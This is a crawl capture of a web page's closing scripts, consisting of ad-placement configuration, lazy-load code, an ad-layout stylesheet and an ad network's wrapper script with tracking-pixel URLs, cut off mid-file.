data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693384541913132', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165693389077372778\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693389077372778',\n            params: {\n                p1: 'cuwbc',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165693389077372778', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru","таиланд"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"220489","html":[{"fst":"<div id=\"adfox_165633206708464543\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633206708464543',\n            params: {\n                p1: 'cuslx',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633206708464543', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165633212608512363\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633212608512363',\n            params: {\n                p1: 'cusly',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633212608512363', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"220490","html":[{"fst":"<div id=\"adfox_165633216252078757\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165633216252078757',\n            params: {\n                p1: 'cuslz',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165633216252078757', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>\n\n<div id=\"adfox_165641401687084993\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641401687084993',\n            params: {\n                p1: 'cutgp',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641401687084993', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<div style=\"width: 50%;float: left;\">\n<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['desktop'], {\n            desktopWidth: 1920,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<\/div>\n<div id=\"adfox_162867228683576060\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_162867228683576060',\n            params: {\n                p1: 'cqiej',\n            p2: 'gxmq'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_162867228683576060')\n}, 30000);\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"220492","html":[{"fst":"<div id=\"adfox_165641406312324768\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165641406312324768',\n            params: {\n                p1: 'cutgq',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_165641406312324768', {onlyIfWasVisible: true})\n}, 30000);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123 flatbind.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: false};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sonnik.expert/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script> <script>(function($,d){$.each(readyQ,function(i,f){$(f)});$.each(bindReadyQ,function(i,f){$(d).bind("ready",f)})})(jQuery,document)</script> <script>setTimeout( function(){
	jQuery('#calendar2 tbody tr td.today').trigger('click');
	jQuery('#calendar2').wrap('<div class="table-responsive"></div>');
}, 500 );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768721874 -->

--- FILE ---
content_type: text/css
request_url: https://ads.digitalcaramel.com/css/sonnik.expert.css
body_size: 2525
content:
#adfox_165640583391724967{max-width:300px;max-height:250px}.dc-freeze-body{-o-transition:unset!important;transition:unset!important;-webkit-transform:unset!important;-ms-transform:unset!important;-o-transform:unset!important;transform:unset!important;position:static!important;overflow:hidden!important}.dc-close-button{width:20px;margin:0;cursor:pointer}#dc-fullscreen{position:fixed;width:100%;top:0;left:0;margin-left:0!important;height:100%;z-index:9999}#dc-fullscreen-wrapper{z-index:999999!important;width:100%;height:100%;display:flex;position:fixed;justify-content:center;flex-direction:column;align-items:center;background:rgb(0 0 0 / .8);margin:0;padding:0;font-family:Verdana,Geneva,sans-serif!important;font-weight:400!important;line-height:normal!important}#dc-fullscreen-load-bar{width:100%;height:30px;display:flex;position:absolute;top:0;justify-content:center;background:#212121}#dc-loading-text{font-size:16px;position:absolute;right:0;z-index:999;color:#fff;margin:0 0 0 0}#dc-loading{width:30px;background:#da575a;height:30px;display:flex;justify-content:center;align-items:center}#dc-loading-bar-line{position:absolute;background:#55697a;top:0;left:0;display:flex;width:0;height:30px}#dc-loading-bar-line.active{animation:5s ease 0s 1 normal forwards running load}.dc-fullscreen-adfox{position:fixed!important;top:50%;left:50%;transform:translate(-50%,-50%);z-index:999999}@keyframes load{0%{width:0}100%{width:100%}}.dc-close-mob{cursor:pointer;position:absolute;top:-30%;right:0%;padding:0 8px;margin-right:10px;transform:translate(0%,-30%);color:#000;font-weight:700;border-radius:100%}.dc_catfish_mob{width:100%;height:90px;text-align:center;position:fixed;z-index:5;bottom:0%;font-size:25px}.dc_catfish_mob{display:none}@media only screen and (max-width:600px){.dc_catfish_mob{display:block;display:flex;justify-content:center;align-items:center;height:30%;background-color:rgb(0 0 0 / .418);left:0}.dc-close-mob{top:3%;margin-top:.5rem;right:0%;color:#fff;font-weight:700;font-size:30px;color:#fff;background-color:#000;z-index:999999999999999}}@media(max-width:500px){#adfox_16285131029947567,#adfox_159035063495574801 #adfox_162867228683576060,#adfox_162867235487087159,#adfox_162867235708745515,#adfox_1645518545539530{display:none}}@media(min-width:820px){#adfox_16285137716669538,#adfox_162867235888229775,#adfox_165633206708464543,#adfox_165633212608512363,#adfox_165633216252078757,#adfox_165641401687084993,#adfox_165641406312324768,#adfox_165693384541913132,#adfox_165693389077372778,#adfox_165659431585635775,#adfox_165640583391724967,#adfox_165960766895847211,#adfox_16642630418214118,#adfox_16645201186332431,#adfox_166452017149246148,#adfox_166452021339115235{display:none}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=19e08d82-9ec3-4dda-b15f-01ab2c95e167
body_size: 3551
content:
(function (c) {
    if (isEngineInited()){
        return;
    }

    let script = document.createElement('script');
    script.type = 'text/javascript';
    script.async = 1;
    script.src = c.managerUrl;
    script.dataset.roxotInited = 'true';

    let head = document.getElementsByTagName('head')[0];
    head.insertBefore(script, head.firstChild);

    window.rom = window.rom || {cmd: [], icmd: []};
    window.rom.icmd = window.rom.icmd || [];
    window.rom.icmd.push(c);

    function isEngineInited(){
        return  document.querySelectorAll('[data-roxot-inited]').length;
    }
})({"publisherId":"19e08d82-9ec3-4dda-b15f-01ab2c95e167","publisher":"Digital Caramel","adBlockMode":"main","iframeSspList":[],"managerUrl":"https:\/\/cdn-c.skcrtxr.com\/wrapper\/js\/common-engine.js?v=s-964ddded-75b6-4dda-a930-e81de2aee578","wrapperUrl":"https:\/\/cdn-c.skcrtxr.com\/wrapper\/js\/wrapper.js?v=s-964ddded-75b6-4dda-a930-e81de2aee578","placementConfigTemplate":"https:\/\/cdn.skcrtxr.com\/wrapper-builder\/placement\/__PLACEMENT_ID__?v=d-1768570884","gfsPlacementOptionsTemplate":"https:\/\/ad-pixel.ru\/wrapper-builder\/gfs-placement\/__PLACEMENT_ID__?v=d-1768570884","isLanguageSpecific":false,"hostConfig":[],"isBrowserSpecific":false,"isOsSpecific":false,"isDeviceTypeSpecific":true,"isGeoSpecific":false,"isGetParamSpecific":false,"dynamicUrlTemplate":"https:\/\/ad-pixel.ru\/wrapper-builder\/19e08d82-9ec3-4dda-b15f-01ab2c95e167\/dynamic.js?host=__HOST__&v=d-1768570884__s-964ddded-75b6-4dda-a930-e81de2aee578","wrapperConfig":{"roxotYaMetric":{"enabled":true,"counterId":88477929},"disableHostConfig":true,"uMeta":{"enabled":true},"cpmGrid":{"enabled":true},"monetizationStatsIntegration":{"enabled":true,"requestSettings":{"isNeedToSend":true,"sampleCoefficient":1},"impressionSettings":{"isNeedToSend":true,"sampleCoefficient":1}},"roxotAdPixel":{"enabled":true,"pixels":[{"urlIncludes":"bibliotekar.org","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/1f3e68db-ec58-40bf-aca9-8312a49fe142"]},{"urlIncludes":"reshalka.com","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/60c500c4-dd8b-4386-a3a4-01622a1c2b96"]},{"urlIncludes":"ackordofmine.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/7890cd7f-f0b3-40a3-8769-f9fcda94c0ff"]},{"urlIncludes":"turkrus-smile.online","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/58f770e4-eb93-4f89-ac7b-bec43f40f1af"]},{"urlIncludes":"animefox.cc","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/28d8a353-65e8-4b20-b643-710baed86cba"]},{"urlIncludes":"sims4mods.com","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/6bb9e561-e3ad-4ff1-95ab-0927ac43a605"]},{"urlIncludes":"taxivkino.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/5353bad8-8084-48f6-b92d-af8fd4920c18"]},{"urlIncludes":"turki-izle.online","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/4e3f8f72-32a3-48e0-9cb4-d9662d935601"]},{"urlIncludes":"todaymix.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/71c13e86-30ee-4fe9-ac40-28a7b24fa6f4"]},{"urlIncludes":"mytabs.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/479feb06-3072-4a3f-aff0-f29383374a13"]},{"urlIncludes":"doramabest.com","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/22e87e7b-d908-4135-8d11-eb965401c773"]},{"urlIncludes":"vdorame.pro","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/c11fd723-029d-46f5-b0d2-0cbbe3281574"]},{"urlIncludes":"kazanonline24.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/4d8c623d-878c-4a1f-bf82-e27e1f6304ab"]},{"urlIncludes":"ngnovoros.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/9732256d-b670-4532-a4d7-397f64f5778f"]},{"urlIncludes":"gazetanovoros.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/39f57da1-7c9c-4b0f-bb48-47fe39bc9c9b"]},{"urlIncludes":"ngzt.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/d8ebf3aa-5620-4b17-b90f-0b5cc450fb01"]},{"urlIncludes":"sibkray.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/d46f48c0-e30a-4d72-9e0c-02337ed901b0"]},{"urlIncludes":"nrnews.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/ab107bf8-8e39-4f7b-991c-a4a081728c64"]},{"urlIncludes":"kursk.com","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/70a3edc9-638f-4aec-9f4f-4c6ca7ae1010"]},{"urlIncludes":"itar-tasskuban.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/10ad5c51-2059-401b-9a57-dd59cbce5cb3"]},{"urlIncludes":"mebelcom-nn.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/53510de2-6d0e-43b1-9317-7159d1377100"]},{"urlIncludes":"betonpogreb.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/d4d7ae7e-53d3-475e-85aa-7558a2b79375"]},{"urlIncludes":"1001zaponka.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/fee9dc3c-47bf-4439-89a6-d0b68205ef11"]},{"urlIncludes":"mirknig.su","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/a4a7e807-2542-488b-bf47-f2ffebc1a5f8"]},{"urlIncludes":"grandgames.net","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/3c3b70b4-0890-4b8d-8e56-a83f0b70c456"]},{"urlIncludes":"newtambov.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/0f82d633-0962-4193-8c14-e6d58dac4541"]},{"urlIncludes":"vkus-expert.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/2c8964d5-1820-4472-9e15-b46a076933d3"]},{"urlIncludes":"ru-meteo.com","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/ba5a72f8-c151-4bdc-bbb0-6939977dab3d"]},{"urlIncludes":"in-contri.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/57b5adb8-731f-4725-b7f2-5ebba123526a"]},{"urlIncludes":"imageban.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/8b4eec4d-3fd9-4d15-b42f-9275fefe4f03"]},{"urlIncludes":"wordhelp.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/9fabda49-1696-443a-83df-83dc9f028681"]},{"urlIncludes":"unicomics.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/364c4222-81da-45f9-8b55-f0129b3b23db"]},{"urlIncludes":"thelib.ru","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/d58bb097-11f6-4f73-82e7-f63dda8f1456"]},{"urlIncludes":"gdz.fm","pixelsUrls":["https:\/\/rap.skcrtxr.com\/pub\/pix\/a46ff3c6-49f0-4c1a-a08d-ded4c896d260"]},{"urlIncludes":"pg13.ru","pixelsUrls":["https:\/\/rap.